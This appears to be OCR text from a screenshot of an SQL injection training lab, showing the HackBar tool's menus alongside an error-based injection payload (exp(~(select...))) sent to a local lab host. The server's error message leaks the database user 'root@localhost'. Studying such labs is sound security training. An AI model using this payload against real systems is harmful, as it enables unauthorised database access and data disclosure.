 192.168.74.128/sql_lab/Less-2/?id=1 and exp(~(select * from(select user())a))--
php
HackBar for Quantum
INT Encryption Encoding
Other XSS SQL
UNION BASED ERROR/DOUBLE QUERY WAF BYPASS
HTML IMP Links
Load Split Run
http://192.168.74.128/sql_lab/Less-2/?id=1 and
exp(~(select * from(select user())a))--+-
Enable Post Data
Enable Referer
0xHEX %URL BASE64
Welcome Dhakkan
DOUBLE value is out of range in 'exp(~((select 'root@localhost' from dual)))'
SQLI DUMB SER